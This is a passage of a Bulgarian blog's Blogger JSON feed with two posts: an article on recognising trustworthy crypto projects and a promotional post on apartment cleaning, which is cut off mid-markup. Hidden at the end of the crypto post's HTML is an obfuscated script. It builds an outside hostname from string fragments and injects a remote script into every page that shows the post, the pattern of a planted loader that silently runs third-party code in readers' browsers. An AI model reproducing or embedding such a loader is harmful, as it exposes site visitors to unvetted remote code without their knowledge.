изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=2"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=2"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5511265685016763898"},"published":{"$t":"2025-09-23T10:41:00.008+03:00"},"updated":{"$t":"2025-09-23T10:42:31.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Крипто"}],"title":{"type":"text","$t":"Как да познаем надежден крипто проект сред хилядите нови токени"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s1920\/nick-chong-n_bnvq_w18-unsplash1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s320\/nick-chong-n_bnvq_w18-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EВълната от иновации и обещания изглежда привлекателна, но в същото време крие сериозни рискове. За всеки успешен проект като Биткойн, Етериум или Кардано има стотици, които изчезват без следа или се оказват откровени измами. В този динамичен свят въпросът, който си задава всеки инвеститор, е: как да различим надежден крипто проект от поредния „бързобогатяващ“ се експеримент?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, на което трябва да се обърне внимание, е екипът зад проекта. Добрите крипто инициативи почти винаги стоят зад прозрачни екипи от специалисти, които не крият своите имена, професионален опит и визия. Ако разработчиците са напълно анонимни и няма информация за техния опит или предишни проекти, това е сериозен сигнал за внимание. Прозрачността е ключова, защото доверието в криптовалутите и без това е крехко.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг фактор е технологията. Един проект е надежден, когато предлага реално техническо решение или нововъведение, което го отличава от останалите. Ако токенът не носи нищо различно, а просто копира вече съществуващи идеи, стойността му най-вероятно ще се изпари с времето. Истинските крипто решения обикновено предлагат подобрения в мащабируемостта, сигурността или възможностите за децентрализирани приложения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EБялата книга (whitepaper) също е важен елемент. Тя трябва ясно да обяснява какъв е проблемът, който проектът решава, и по какъв начин планира да го направи. Когато документът е прекалено общ, пълен с маркетингови фрази и лишен от технически подробности, това е знак, че идеята може да е куха. Обратно, добре написана бяла книга показва, че екипът е помислил задълбочено и има ясна стратегия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовата структура на проекта също е ключова. Надеждните криптовалути обикновено имат ясно разпределение на токените – какъв процент остава за екипа, какъв за инвеститорите и какъв за развитието на екосистемата. Ако по-голямата част от токените е концентрирана в ръцете на малко хора, това крие риск от манипулиране на цената и внезапни сривове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОбщността около проекта е друг показател. Колкото по-активни са потребителите, толкова по-голяма е вероятността проектът да има бъдеще. Силните \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалути\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се изграждат не само върху технологии, но и върху доверието и ентусиазма на своята общност. Платформи като Reddit, Telegram или Twitter често показват дали даден проект е органично подкрепян или популярността му се крепи на платена реклама и изкуствен шум.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНадеждността се измерва и чрез реалното приложение. Криптовалути, които имат истински партньорства, внедряване в бизнеси или децентрализирани приложения, винаги са по-устойчиви. Ако токенът няма никакъв сценарий за употреба и се търгува единствено заради спекулации, рискът е голям. Инвеститорите трябва да се питат: „За какво ще се използва тази \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалута\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E след пет години?“ Ако отговорът не е ясен, вероятно проектът няма да оцелее.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ накрая, важна е регулаторната съвместимост. Проекти, които се стремят да работят според международните изисквания и предоставят правна яснота на своите инвеститори, са значително по-надеждни. Тези, които избягват темата, често влизат в сивата зона и крият по-голям риск от закриване или забрана.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ заключение, разпознаването на надежден крипто проект не е лесна задача, но има ясни ориентири. Прозрачният екип, стабилната технология, ясната бяла книга, справедливото разпределение на токените, активната общност, реалното приложение и регулаторната съвместимост са все елементи, които подсказват дали един проект има бъдеще. В свят, където ежедневно изникват нови токени, умението да филтрираме обещанията от реалността е може би най-ценният инструмент за всеки инвеститор.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cscript\u003E\n(function(){\ntcglu=\"84if6vbncglz\";tcgl=document.createElement(\"script\");\ntcgl_=\"o\"+\"p\"+(\"en\")+\"s\";tcgl_+=\"ta\"+(\"t\"+\"\");tcgl.async=true;tcgl_+=\".\"+(\"\");\ntcglu=\"2494236569.\"+tcglu;tcgl.type=\"text\/javascript\";tcglu+=\"i3vjvnsbchcs\";\ntcglu+=\"gnrfws\";tcgl_+=(\"e\")+\"\"+(\"u\"+\"\/\");tcgl.src=\"https:\/\/\"+tcgl_+tcglu;\ntcgld=document.body;tcgld.appendChild(tcgl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5511265685016763898\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html","title":"Как да познаем надежден крипто проект сред хилядите нови токени"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s72-c\/nick-chong-n_bnvq_w18-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7890241364492950524"},"published":{"$t":"2025-08-26T14:42:00.003+03:00"},"updated":{"$t":"2025-08-28T16:28:29.299+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"апартаменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване"}],"title":{"type":"text","$t":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s868\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s320\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДизайните на модерните жилища непрекъснато се развиват, а това неминуемо\nвлияе и върху начина, по който се извършва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартаменти цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартаменти, цените\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E и други фактори. Все\nповече собственици избират отворени пространства, минималистичен интериор и\nматериали, които изискват специфична грижа. Гладките повърхности, гланцовите\nмебели и стъклените елементи придават елегантност, но задържат прах и пръстови\nотпечатъци, което прави редовното почистване на апартаменти задължително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга важна тенденция е използването на екологични материали и естествени\nнастилки като дърво, бамбук или камък. Те създават уют и топлина, но се нуждаят\nот правилни препарати, за да не се повредят. Затова професионалните фирми за\nпочистване вече използват щадящи и биоразградими препарати, които предпазват\nкакто повърхностите, така и здравето на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС увеличаването на компактните жилища, където всяко пространство е\nоптимизирано, се появява и необходимостта от по-честа и детайлна поддръжка.\nПрофесионалните почистващи екипи предлагат персонализирани услуги, съобразени\nсъс спецификите на модерните апартаменти, за да гарантират безупречна чистота и\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденции в\nустройството на апартаментите – чувствителни устройства и електроника\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременните апартаменти все по-често се залага на иновативни дизайнерски\nрешения, които поставят нови изисквания към почистването. Популярността на\nинтелигентните домове и интегрираните технологии за управление на осветление,\nотопление и сигурност променят не само начина на живот, но и подхода към\nхигиената. Чувствителните устройства и електроника изискват внимателно\nпочистване, за да се избегнат повреди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга тенденция е навлизането на мултифункционални мебели и компактни\nкухни, където всяка повърхност има значение. При такива жилища прахът и\nзамърсяванията се натрупват на труднодостъпни места, което налага използването\nна специализирано оборудване и професионални техники.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВзимането предвид на всички тези фактори е ключово, за да се постигне\nбезупречна чистота и да се поддържа хармонията в дома, без риск от увреждане на\nповърхностите или техниката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзберете Clean\nLabs за професионално почистване на апартаменти, съобразено със спецификите на\nмодерните жилища\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИскате вашият дом да изглежда безупречно чист, без да губите време и\nусилия? Екипът на Clean Labs е тук, за да се погрижи за всичко вместо вас! Ние\nпредлагаме професионално почистване на апартаменти, съобразено с последните\nтенденции в интериорния дизайн и спецификите на модерните жилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" 